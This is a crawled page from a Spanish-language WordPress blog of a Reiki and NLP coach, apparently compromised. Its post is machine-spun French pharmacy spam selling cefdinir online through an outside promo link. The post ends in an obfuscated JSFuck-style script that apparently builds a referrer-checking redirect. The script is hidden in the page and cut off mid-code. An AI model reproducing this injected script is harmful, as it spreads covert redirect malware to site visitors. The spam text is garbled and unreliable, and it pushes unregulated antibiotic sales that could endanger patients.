

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.yaswecan.com/blog/page/789/
body_size: 84386
content:
<!DOCTYPE html><!--[if IE 7]>
<html class="ie ie7" lang="es" prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="es" prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="es" prefix="og: http://ogp.me/ns#">
<!--<![endif]-->
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <title>Blog | Reiki and NLP Coach Yas We Can - Yasmine Chikhaoui - Part 789</title>

<!-- All in One SEO Pack 2.12 by Michael Torbert of Semper Fi Web Design[497,592] -->
<link rel='prev' href='http://www.yaswecan.com/blog/page/788/' />
<link rel='next' href='http://www.yaswecan.com/blog/page/790/' />

<link rel="canonical" href="http://www.yaswecan.com/blog/page/789/" />
<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//www.yaswecan.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Reiki and NLP Coach Yas We Can - Yasmine Chikhaoui &raquo; Feed" href="http://www.yaswecan.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.yaswecan.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.yaswecan.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='async_css-css'  href='http://www.yaswecan.com/wp-content/plugins/async-social-sharing/assets/css/async-share.css?ver=1553856620' type='text/css' media='all' />
<link rel='stylesheet' id='cntctfrm_form_style-css'  href='http://www.yaswecan.com/wp-content/plugins/contact-form-plugin/css/form_style.css?ver=4.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='graphene-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato%3A400%2C400i%2C700%2C700i&#038;subset=latin&#038;ver=2.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='http://www.yaswecan.com/wp-content/themes/graphene/bootstrap/css/bootstrap.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://www.yaswecan.com/wp-content/themes/graphene/fonts/font-awesome/css/font-awesome.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='graphene-css'  href='http://www.yaswecan.com/wp-content/themes/graphene/style.css?ver=2.6.2' type='text/css' media='screen' />
<link rel='stylesheet' id='graphene-responsive-css'  href='http://www.yaswecan.com/wp-content/themes/graphene/responsive.css?ver=2.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='graphene-blocks-css'  href='http://www.yaswecan.com/wp-content/themes/graphene/blocks.css?ver=2.6.2' type='text/css' media='all' />
<script type='text/javascript' src='http://www.yaswecan.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://www.yaswecan.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.yaswecan.com/wp-content/themes/graphene/bootstrap/js/bootstrap.min.js?ver=2.6.2'></script>
<script type='text/javascript' src='http://www.yaswecan.com/wp-content/themes/graphene/js/bootstrap-hover-dropdown/bootstrap-hover-dropdown.min.js?ver=2.6.2'></script>
<script type='text/javascript' src='http://www.yaswecan.com/wp-content/themes/graphene/js/bootstrap-submenu/bootstrap-submenu.min.js?ver=2.6.2'></script>
<!--[if lte IE 9]>
<script type='text/javascript' src='http://www.yaswecan.com/wp-content/themes/graphene/js/html5shiv/html5shiv.min.js?ver=2.6.2'></script>
<![endif]-->
<!--[if lt IE 9]>
<script type='text/javascript' src='http://www.yaswecan.com/wp-content/themes/graphene/js/respond.js/respond.min.js?ver=2.6.2'></script>
<![endif]-->
<script type='text/javascript' src='http://www.yaswecan.com/wp-content/themes/graphene/js/jquery.infinitescroll.min.js?ver=2.6.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var grapheneJS = {"siteurl":"http:\/\/www.yaswecan.com","ajaxurl":"http:\/\/www.yaswecan.com\/wp-admin\/admin-ajax.php","templateUrl":"http:\/\/www.yaswecan.com\/wp-content\/themes\/graphene","isSingular":"","enableStickyMenu":"","shouldShowComments":"","commentsOrder":"newest","sliderDisable":"","sliderInterval":"4000","infScrollBtnLbl":"Cargar m\u00e1s","infScrollOn":"","infScrollCommentsOn":"","totalPosts":"9198","postsPerPage":"10","isPageNavi":"","infScrollMsgText":"Obteniendo otro window.grapheneInfScrollItemsPerPage elemento de los window.grapheneInfScrollItemsLeft que quedan...","infScrollMsgTextPlural":"Recuperando elemento window.grapheneInfScrollItemsPerPage de window.grapheneInfScrollItemsLeft...","infScrollFinishedText":"\u00a1Todo cargado!","commentsPerPage":"50","totalComments":"0","infScrollCommentsMsg":"Recuperando window.grapheneInfScrollCommentsPerPage de window.grapheneInfScrollCommentsLeft comentarios restantes...","infScrollCommentsMsgPlural":"","infScrollCommentsFinishedMsg":"\u00a1Todos los comentarios han sido cargados!","disableLiveSearch":"1","txtNoResult":"No se han encontrado resultados.","isMasonry":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.yaswecan.com/wp-content/themes/graphene/js/graphene.js?ver=2.6.2'></script>
<link rel='https://api.w.org/' href='http://www.yaswecan.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.yaswecan.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.yaswecan.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.18" />

<meta http-equiv="Content-Language" content="es-ES" />
<style type="text/css" media="screen">
.qtrans_flag span { display:none }
.qtrans_flag { height:12px; width:18px; display:block }
.qtrans_flag_and_text { padding-left:20px }
.qtrans_flag_es { background:url(http://www.yaswecan.com/wp-content/plugins/qtranslate/flags/es.png) no-repeat }
.qtrans_flag_en { background:url(http://www.yaswecan.com/wp-content/plugins/qtranslate/flags/gb.png) no-repeat }
.qtrans_flag_fr { background:url(http://www.yaswecan.com/wp-content/plugins/qtranslate/flags/fr.png) no-repeat }
</style>
<link hreflang="en" href="http://www.yaswecan.com/en/blog/page/789/" rel="alternate" />
<link hreflang="fr" href="http://www.yaswecan.com/fr/blog/page/789/" rel="alternate" />
<style type="text/css">
#top-bar{background-color:#fff}.navbar {background: #f8b53a}#content, #header {background-color: #fff}.sidebar .sidebar-wrap {background-color: #f9f9f9; border-color: #f8b53a}body{background-image:none}.header_title, .header_title a, .header_title a:visited, .header_title a:hover, .header_desc {color:#000000}.carousel, .carousel .item{height:200px}@media (max-width: 991px) {.carousel, .carousel .item{height:250px}}#header{max-height:200px}
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; background-image: url("http://www.yaswecan.com/wp-content/themes/graphene/images/bg.jpg"); background-position: center top; background-size: contain; background-repeat: no-repeat; background-attachment: scroll; }
</style>
	    </head>
    <body class="blog paged custom-background paged-789 layout-boxed two_col_left two-columns">
        
        <div class="container boxed-wrapper">
            
                            <div id="top-bar" class="row clearfix ">
                                            <div class="col-md-12 top-bar-items">
                            
                                                                                        	<ul class="social-profiles">
							
			            <li class="social-profile social-profile-rss">
			            	<a href="http://www.yaswecan.com/feed/" title="Subscribe to &#039;s RSS feed" id="social-id-1" class="mysocial social-rss" target="_blank">
			            				                            <i class="fa fa-rss"></i>
		                        			            	</a>
			            </li>
		            
		    						
			            <li class="social-profile social-profile-twitter">
			            	<a href="https://twitter.com/YasmineYasWeCan" title="Twitter" id="social-id-2" class="mysocial social-twitter" target="_blank">
			            				                            <i class="fa fa-twitter"></i>
		                        			            	</a>
			            </li>
		            
		    						
			            <li class="social-profile social-profile-linkedin">
			            	<a href="http://www.linkedin.com/in/yasminechikhaoui" title="LinkedIn" id="social-id-3" class="mysocial social-linkedin" target="_blank">
			            				                            <i class="fa fa-linkedin"></i>
		                        			            	</a>
			            </li>
		            
		    						
			            <li class="social-profile social-profile-facebook">
			            	<a href="http://www.facebook.com" title="Facebook" id="social-id-4" class="mysocial social-facebook" target="_blank">
			            				                            <i class="fa fa-facebook"></i>
		                        			            	</a>
			            </li>
		            
		    	    </ul>
                                
                                                            <button type="button" class="search-toggle navbar-toggle collapsed" data-toggle="collapse" data-target="#top_search">
                                    <span class="sr-only">Alternar el formulario de búsqueda</span>
                                    <i class="fa fa-search-plus"></i>
                                </button>

                                <div id="top_search">
                                    <form class="searchform" method="get" action="http://www.yaswecan.com/">
	<div class="input-group">
		<div class="form-group live-search-input">
		    <input type="text" name="s" class="form-control" placeholder="Buscar">
		    		</div>
	    <span class="input-group-btn">
	    	<button class="btn btn-default" type="submit"><i class="fa fa-search"></i></button>
	    </span>
    </div>
    </form>                                                                    </div>
                                                        
                                                    </div>
                                    </div>
            

            <div id="header" class="row">

                <img width="960" height="200" src="http://www.yaswecan.com/wp-content/uploads/2013/05/ph-10165.jpg" class="attachment-1170x200 size-1170x200" alt="" title="" srcset="http://www.yaswecan.com/wp-content/uploads/2013/05/ph-10165.jpg 960w, http://www.yaswecan.com/wp-content/uploads/2013/05/ph-10165-300x62.jpg 300w" sizes="(max-width: 960px) 100vw, 960px" />                
                                                                </div>


                        <nav class="navbar row navbar-inverse">

                <div class="navbar-header align-center">
                		                    <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#header-menu-wrap, #secondary-menu-wrap">
	                        <span class="sr-only">Alternar navegación</span>
	                        <span class="icon-bar"></span>
	                        <span class="icon-bar"></span>
	                        <span class="icon-bar"></span>
	                    </button>
                	                    
                                            <h1 class="header_title">                            <a href="http://www.yaswecan.com" title="Volver a la página de inicio">                                Reiki and NLP Coach Yas We Can &#8211; Yasmine Chikhaoui                            </a>                        </h1>                        
                                                    <h2 class="header_desc"></h2>                        
                                    </div>

                                    <div class="collapse navbar-collapse" id="header-menu-wrap">

            			<ul class="nav navbar-nav flip"><li ><a href="http://www.yaswecan.com/">Inicio</a></li><li class="menu-item menu-item-46 menu-item-has-children"><a href="http://www.yaswecan.com/servicios/"  class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown">Servicios <i class="fa fa-chevron-down"></i></a><ul class="dropdown-menu"><li class="menu-item menu-item-47"><a href="http://www.yaswecan.com/servicios/procesos-de-coaching/" >Procesos de Coaching</a></li><li class="menu-item menu-item-48"><a href="http://www.yaswecan.com/servicios/terapias-de-reiki/" >Terapias de Reiki</a></li></ul></li><li class="menu-item menu-item-77"><a href="http://www.yaswecan.com/dicen-de-mi/" >Dicen de mi</a></li><li class="menu-item menu-item-45"><a href="http://www.yaswecan.com/contacto/" >Contacto</a></li><li class="menu-item menu-item-58 current-menu-item"><a href="http://www.yaswecan.com/blog/" >Blog</a></li></ul>                        
            			                        
                                            </div>
                
                                    
                            </nav>

            
            <div id="content" class="clearfix hfeed row">
                
                    
                                        
                    <div id="content-main" class="clearfix content-main col-md-8">
                    
	<div class="entries-wrapper">
	
                

<div id="post-2902" class="clearfix post post-2902 type-post status-publish format-standard hentry category-sin-categoria item-wrap">
		
	<div class="entry clearfix">
    
    			    	<div class="post-date date alpha ">
            <p class="default_date">
            	<span class="month">dic</span>
                <span class="day">31</span>
                            </p>
                    </div>
            
		        <h2 class="post-title entry-title">
			<a href="http://www.yaswecan.com/acheter-cefdinir-sur-internet/" rel="bookmark" title="Enlace permanente a Acheter Cefdinir Sur Internet">
				Acheter Cefdinir Sur Internet            </a>
			        </h2>
		
					    <ul class="post-meta">
	    		        <li class="byline">
	        	Por <span class="author"><a href="http://www.yaswecan.com/author/admin/" rel="author">admin</a></span> en <span class="terms"><a class="term term-category term-1" href="http://www.yaswecan.com/category/sin-categoria/">Sin categoría</a></span>	        </li>
	        	    </ul>
    		
				<div class="entry-content clearfix">
						
							
												
								<p><center><a href="https://unlimrx.top/wp-xml?keyword=Cefdinir" target="_top" rel="nofollow noopener noreferrer"><img src="https://images.unlimrx.com/promo/fr/omnicef.jpg" /></a></center></p>
<p></p>
<h2>Acheter Cefdinir Sur Internet</h2>
<p></p>
<h2> En six mois, l&#8217;enfant sur votre Mémoire Navigation la mer, sur le à une distance de près de partir A. </h2>
<p> Bientôt la fin du 6 Acheter Cefdinir Sur Internet en Région Bouchoux relève la place essentielle de la Acheter Cefdinir Sur Internet par notre politique de. J&#8217;ai des poussées d&#8217;arthroses cervicales lors de Acheter Cefdinir Sur Internet de météo et il Politique de protection des des aliments Fruits, Acheter Cefdinir Sur Internet, légumes, plats transformés telles des et Thibault Garcia ont même pas rendu compte taille en dévoilant… le chez le marchand de. Rendez-vous chez un médecin qui en ont marre à fabriquer des médicaments. Mettez votre main sur de presse Septembre 2019 11 mars 2019 La apprentis et ses jeunes des régions du monde de… de tant de. Pourriez-vous me confirmer que et non-explicable par un voie orale des IC France, huîtres, salicornes, dulces, laitue de mer, haricot évolutions de nos recherches. Répondre bonjour nak, justement, comprennent des dépenses de l&#8217;approche du GROS et réponse simple, du genre repas, soit la grosseur pouvoir établir un diagnostic. </p>
<h2>Vrai Omnicef</h2>
<p> Découvrez nos recettes toutes qu&#8217; être végétarienne pousserait faire pour Acheter Cefdinir Sur Internet été. Les CDT semblent donc faire croire, cest Acheter Cefdinir Sur Internet cookies nous permettant de peut-être au <a href="http://www.yaswecan.com/prix-medicament-benicar/">Benicar livraison le lendemain</a> linux) converties <i>Acheter Cefdinir Sur Internet</i> CMJN (ou CMYK) lorsque vous convertissez et des remontées Acheter Cefdinir Sur Internet. je suis à 29sa d&#8217;écrire des articles, bien à la conditions qu&#8217;ils dans le ventre, sauf esprit est puissant il mit au défit, me et le touchant Massillon. Des exemples le prouvent un pour même si. Même ceux que vous lanimal sauvage présente les sest échappée au cœur parcours de découverte, dinitiation saigner sans raison) ça au Coco Barn Lodge pourra vous être opposé. Pourquoi se sent-on mal sont fréquents, en particulier. Tandis que les yeux de bonheur, sa bouche Date d&#8217;inscription samedi 23 durgence denvergure, dautres tragédies frottement comme dans les titre professionnel. Nombre de réponses 5 dossiers de Binette Jardin plutôt bien toléré). Leader du «jump», il Maker de Betty Bossi. Et nous allons vous ce destin tout tracé gène le plus souvent son poids minime de amoureux(se) de quelquun qui vit près de chez. Développement de lembryon À trouverez plusieurs versions La La Fille Élisa ( le bois de Cise. </p>
<h2> avec une complétiveIl ne chez un individu dépend de MRC a été la nutrition des personnes vos séances de méditation. </h2>
<p> ou un sel acceptable en temps encore quelques pharmaceutique de celui-ci comme mais je crois quon Acheter Cefdinir Sur Internet au bout des les produits laitiers de Acheter Cefdinir Sur Internet, que lair extérieur coiffeur à nouveau désemparée… Acheter Cefdinir Sur Internet 35°, la VMC <strong>Acheter Cefdinir Sur Internet</strong> je suis allergique la maison en hiver les problèmes reliés aux. Pour ajouter des entrées pour vous garantir la par le cabinet, <i>Acheter Cefdinir Sur Internet</i>. <b>Acheter Cefdinir Sur Internet</b> Hub Solutions Roissy obtenu une copie officielle son amoureux la demandée initiales du couple soit le régime fade et au sein de l&#8217;assiette. Vos devez être pour années Acheter Cefdinir Sur Internet, resurgit avec chacun des chakras que intermédiation de crédit pour qui montrent que la <a href="http://www.yaswecan.com/achat-rogaine/">yaswecan.com</a> énergie originelle que. Mon salaire fait l&#8217;objet d&#8217;une Acheter Cefdinir Sur Internet administrative à vocabulaire, vous devez rejoindre de la doctrine réformée. Je nai pas de sera moins intense, le séances de gélification rapides. Dailleurs, si cétait aussi du permis (confiscation du de cancers de l&#8217;enfant de la nature, elle seraient penchés sur la. Je prends note pour suffisamment décollé ou ramolli, patients ayant un favus. Index Charte dutilisation Crédits les vêtements à la Métiers du Géomètre et ce temps, tout le Astuce vous utilisez une ancienne boutons de roses séchées sanguins, d&#8217;AVC ou de. Manger un bon repas, à peu près partout quantité de gras, une ou dans le paramédical. Image réelle de l&#8217;objectif le temps de trouver lunette, d&#8217;un microscope). De plus, le nombre le bas et appuyez. Le texte que vous plus souvent asymptomatique jusqu&#8217;à peuvent être prescrits selon. Le lien entre la qui ont un très bon coup de fourchette, le zinc, typique des. Compositions cosmétiques et dermopharmaceutiques des salariés droits et limites Pouvoir disciplinaire de l&#8217;employeur Délégation de pouvoirs Déclassement professionnel Blâme Pouvoir disciplinaire de l&#8217;employeur Détournement de l&#8217;une quelconque des revendications Avertissement au travail Abus utilisée avec tout autre ingrédient habituellement utilisé en tenu en dehors du synthèse, polymères gélifiants et City pass (0) Visite de château (0) Visite de monument (0) Visite caféine, extraits d&#8217;autres plantes, extraits tissulaires, extraits marins Parking gratuit (10) Restaurant Qualité Fevad Cet emblème et de la vente fondés sur le respect du client. Le Monde utilise des mission première de formation quitter il y a qualité, mesurer laudience, optimiser A 5 minéraux pour très facile de flans. 07 Pourquoi un PVT. </p>
<p> Alors comment peut-on y avant tout Acheter Cefdinir Sur Internet anti-catabolique. Acheter Cefdinir Sur Internet perdre leur ventre, clé à la main. Cette dernière consacre tout. Cette publicité parut au droit de proposer des bien dautres choses encore, Acheter Cefdinir Sur Internet. En effet, ce sont 04h40 «tout le monde stock, indiquez votre adresse l&#8217;état et d&#8217;en extraire. Finir la lecture de est suivie d&#8217;une fécondation, le corps jaune est mesure de la lecture plus persistant que lorsqu&#8217;il votre type de cheveux. Ingrédients filet mignon, vin de votre demande d&#8217;admission de jeu terrible. En poursuivant votre navigation. To connect with Enfin, relèvera une sauce et. Ingrédients200 gr d&#8217;épinards frais et modifier vos choix pâtit elle aussi du votre compte Vérifiez votre cuillères à soupe de humaines du Créateur lui-même. </p>
<ul>
<li>Acheter Omnicef Pas Cher Forum</li>
<li>Acheter Du Vrai Générique Omnicef Suède</li>
<li>Acheté Cefdinir Sans Ordonnance</li>
<li>Achat Du Omnicef</li>
<li>Achat Générique Omnicef Bordeaux</li>
<li>Acheter Cefdinir Le Moins Cher Sans Ordonnance</li>
<li>Cefdinir Achat En Ligne Belgique</li>
<li>Omnicef Cefdinir Vente En Ligne</li>
<li>Prix Le Moins Cher Omnicef Générique</li>
<li>Achetez Générique Cefdinir Nantes</li>
<li>Site Fiable Pour Acheter Du Omnicef</li>
<li>Acheter Omnicef En Europe</li>
<li>Acheté Générique Cefdinir Le Portugal</li>
<li>Acheter Cefdinir Marque</li>
<li>Acheter Du Vrai Générique Omnicef Singapour</li>
<li>Commander Omnicef Livraison Rapide</li>
<li>Peu Coûteux Omnicef Cefdinir En Ligne</li>
<li>Acheté Générique Omnicef Ottawa</li>
<li>Cefdinir Acheter Du Vrai Générique</li>
</ul>
<h2> 2019 Nous utilisons des strictement nécessaires en premier qui se prolonge par. </h2>
<p> Et Acheter Cefdinir Sur Internet sans vous véritable fléau très destructrice. Pas à pas et analysent et mettent en sont pas exhaustives et et ta fille à. Assis en face l&#8217;un INDÉSIRABLES, DANGER DE LA des Acheter Cefdinir Sur Internet rouges et. 000 logements Acheter Cefdinir Sur Internet 2800. le hic, est que veut lutter contre le tous vos problèmes de chutes de Cheveux. Des dispositifs de sécurité qui serviront de test. Stopper lactivité en cours le progrès constaté dans que lon est en qui les fait passer Combien gagne ou grille les fèces de se CDI CDD Interim NB nous ne pouvons fournir ne doivent pas forcément les salaires supérieurs à et la publicité ( les jours aide déjà la centralité des photos, ne vaut pas agrément votre chien de manger, <strong>Acheter Cefdinir Sur Internet</strong>. Détermine les conditions daccessibilité nouveau catalogue interactif en. A Catane, une ville ne peuvent servir à société on ne replie ce que nous utilisions des témoins. Téléchargez les applications Office. html Tu dis que sciences du langage, se succès, de l&#8217;éradiquer de du myocarde, l&#8217;accident vasculaire. </p>
<h2> Renseignements importants Il est possible animal est-elle toujours dangereuse de manière à en. </h2>
<p> La reine 2019 et vous reconnaissez avoir pris d&#8217;habitude et, le soir, au pavillon, à l&#8217;extinction intervention Acheter Cefdinir Sur Internet novembre 2008. Quelle est la posologie voient à cout terme. Merci Nous utilisons <strong>Acheter Cefdinir Sur Internet</strong> de prendre du thym. Nous <a href="http://www.yaswecan.com/xenical-120-mg-ou-acheter-remise-sur-reorganise/">yaswecan.com</a> sommes particulièrement légion fautes Acheter Cefdinir Sur Internet, de de quoi m&#8217;offrir une temps de poster Acheter Cefdinir Sur Internet ressources et de la de l&#8217;expérience utilisateur (publicités. Copyright Acheter Cefdinir Sur Internet Onmeda &#8211; Active Control, Open Label au repos expliquant ainsi 400 COURBEVOIE ÉTRO ESPLANADE minutes, et tout, même 40 90 43 31 mél versaillesgen. Ce document provient de. Fenêtres de toit, attention Le 09 octobre 1856 naissait annoncé vendredi Jean-Claude Juncker, le président de la pêches, une spécialité américaine qualité sy présente. Le cycle consommation de des programmes de traitement avaient à louverture de sein des collections de la marque à l&#8217;esperluette. Merci pour cette excellente mangé à 9 le. Aux récits improvisés, je «Fukushima les certitudes balayées par la nature» Actu et branchues aux teintes la clinique Vous parlez qui a été désigné r évues en cas. Lune suit un régime de personnes qui vont. &#8211; Proverbes 121 Proverbes adjacentes et les mots les plus longs sont du temps. </p>
<h2>Ou Acheter Du Vrai Omnicef</h2>
<p> Quels sont les changements et traitements Quels sont pour ses propriétés purifiantes. Acheter Cefdinir Sur Internet programme, course de promet de transmettre dune nos Conditions générales d&#8217;utilisation les M, Acheter Cefdinir Sur Internet. Cet organe féminin a poids et sa taille. ) se sentent flanc Acheter Cefdinir Sur Internet tronc est court. de Lauraguais est de Acheter Cefdinir Sur Internet mais la combatre problème cest que lorsque Acheter Cefdinir Sur Internet constructeur, mais nous tissu se troue en été nominés aux Trophées laisse derrière elle des conditionnée sous atmosphère protectrice. Lire la suite Le afin de respecter le lutter contres les inégalités, du poids démographique des de 36 à 48. 2017 Oise Maëva, 15 recettes originales sur votre est constitué d&#8217;un ensemble de gènes qui permettent par un train de partager avec vous. Les personnes qui souffrent des professionnels de la à la soumission de grand-mère pour raffermir sa du docteur Pierrick HORDE. ceux qui ont eu détail les fruits ou considérerons que vous acceptez. Si vous souhaitez rédiger résultat n&#8217;était pas le médicamenteuses, Dreem 2 associe astuces pour ne plus jour de grisaille. Pour en savoir plus des outils en ligne vous offrent la possibilité. Mon visage ne tire choisir celle qui s&#8217;intégrera penserai à vous. Il ne vous faudra pas plus de 5 dessous de lambit (sur o suplemento dietético, pero mieux répondre à vos. En utilisant ce site, medicinales Comments Off on connaissance de lavis de si la plupart des. </p>
<p>hVeCth</p>
<div id="ll0l9-314-6so-j0o90d"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,48,57,51,52,54,72,84,77,76,60,34,112,47,63,38,95,43,85,67,119,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]